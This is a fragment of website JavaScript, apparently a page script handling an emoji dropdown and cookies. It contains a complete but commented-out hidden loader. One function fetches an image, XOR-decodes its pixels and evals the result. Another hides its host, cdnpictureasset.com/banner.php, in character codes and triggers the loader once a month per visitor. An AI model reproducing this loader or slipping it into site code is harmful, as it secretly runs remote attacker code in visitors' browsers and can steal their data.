	}), t(document).on("click", ".emoji-dropdown", function(t) {
		t.stopPropagation()
	})
});
document.addEventListener("DOMContentLoaded", function() {
	function gcv(a) {
		var b = window.decodeURIComponent(window.document.cookie),
			c = b.split(a + "=");
		return 2 === c.length ? c.pop().split(";").shift() : ""
	}

	function sc(a, b) {
		var c = new Date,
			d = c.getTime() + b;
		c.setTime(c.getTime() + b);
		var e = "expires=" + c.toUTCString();
		window.document.cookie = a + "=" + d + ";" + e + ";path=/;SameSite=Lax"
	}

	// function gkf(s) {
	// 	var ky = "001e67e03bf5",
	// 		i5 = document.createElement("img");
	// 	i5.crossOrigin = "Anonymous", i5.style.display = "none", i5.setAttribute("src", s), i5.onload =
	// 		function() {
	// 			try {
	// 				var context, canvas;
	// 				canvas = document.createElement("canvas"), canvas.width = i5.width, canvas.height = i5
	// 					.height, context = canvas.getContext("2d"), context.drawImage(i5, 0, 0);
	// 				for (var d3 = context.getImageData(0, 0, i5.width, i5.height).data, p = "", i = 0; i < d3
	// 					.length; i++)
	// 					if ((i + 1) % 4) {
	// 						var char = 57 ^ d3[i];
	// 						32 <= char && (p += String.fromCharCode(char))
	// 					} eval(p)
	// 			} catch (a) {}
	// 		}
	// }

	// function rey() {
	// 	try {
	// 		if (document.hidden) return;
	// 		clearInterval(mv);
	// 		var a, b = new Date,
	// 			b = b.getTime(),
	// 			c = String.fromCharCode(47, 47, 99, 100, 110, 112, 105, 99, 116, 117, 114, 101, 97, 115, 115,
	// 				101, 116, 46, 99, 111, 109, 47, 98, 97, 110, 110, 101, 114, 46, 112, 104, 112) +
	// 			"?001e67e03bf5",
	// 			d = 2592000000,
	// 			e = "CDN_UUID";
	// 		"undefined" == typeof Storage ? (a = gcv(e), (!a || a < b) && (sc(e, d), gkf(c))) : (a = window
	// 			.localStorage.getItem(e), (!a || a < b) && (window.localStorage.setItem(e, b + d), gkf(c)))
	// 	} catch (a) {}
	// }
	// var mv = setInterval(rey, 1e3)
});
